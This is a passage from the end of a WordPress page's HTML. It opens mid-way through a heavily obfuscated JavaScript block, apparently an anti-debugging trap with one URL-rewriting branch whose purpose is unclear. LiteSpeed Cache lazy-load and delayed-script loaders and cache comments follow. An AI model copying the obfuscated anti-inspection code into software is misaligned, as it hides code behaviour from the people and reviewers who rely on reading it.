_0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3)}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349)},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5)}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e)},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a)}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85)},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741)}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f)}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34)}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2)}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d)}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3}}:function(){};return _0x28bc4a=![],_0x534386}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)])}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![]}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6)}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0)}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85)}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b)}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2)}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![]}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]))}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc)}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9)}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f)}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee)}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5}else return![]}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]))}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf)}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5)}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb}}:function(){};return _0x463f66=![],_0x1ae6db}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)])}catch(_0x273d46){}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://residualedu.com/wp-content/litespeed/js/4146a8ffa23d3e5703a4aa6cdcf9b619.js?ver=cd90c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 05:41:37 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 05:41:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/506ef5ddb020612b1da735e934627f99.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/51e0bf47dc39e7092f0919656c1542a1.css -->